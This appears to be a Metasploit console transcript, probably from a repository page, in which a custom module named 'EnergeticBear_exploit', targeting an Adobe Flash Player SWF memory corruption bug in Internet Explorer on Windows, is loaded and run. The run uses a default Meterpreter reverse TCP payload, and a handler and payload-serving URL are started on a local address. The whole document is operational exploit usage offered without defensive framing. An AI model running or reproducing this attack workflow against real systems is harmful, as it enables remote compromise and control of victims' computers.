 =[ metasploit v6.4.5-dev ]
+ -- --=[ 2415 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search EnergeticBear_exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/EnergeticBear_exploit 2011-04-11 normal No Adobe Flash Player 10.2.153.1 SWF Memory Corruption Vulnerability
1 \_ target: Automatic . . . .
2 \_ target: IE 10 on Windows 10 . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/EnergeticBear_exploit
After interacting with a module you can manually set a TARGET with set TARGET 'IE 10 on Windows 10'
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(EnergeticBear_exploit) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(EnergeticBear_exploit) >
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Using URL: http://192.168.1.8:8080/YM3N5Z
[*] Server started.
msf6 exploit(EnergeticBear_exploit) >